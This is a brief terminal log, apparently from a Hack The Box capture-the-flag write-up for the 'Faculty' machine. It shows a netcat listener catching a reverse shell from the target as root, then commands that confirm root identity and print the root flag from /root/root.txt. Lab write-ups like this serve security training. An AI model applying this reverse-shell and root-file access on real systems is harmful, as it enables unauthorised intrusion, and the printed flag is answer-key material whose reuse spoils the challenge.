 kali@kali:~/Desktop/HackTheBox/Faculty$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.168] from (UNKNOWN) [10.10.11.169] 47256
bash: cannot set terminal process group (730): Inappropriate ioctl for device
bash: no job control in this shell
root@faculty:/# if
if
> ;
;
bash: syntax error near unexpected token `;'
root@faculty:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@faculty:/# hostname
hostname
faculty
root@faculty:/# cat /root/root.txt
cat /root/root.txt
9d6d066b09f6f7e38a70085112861ffe
root@faculty:/#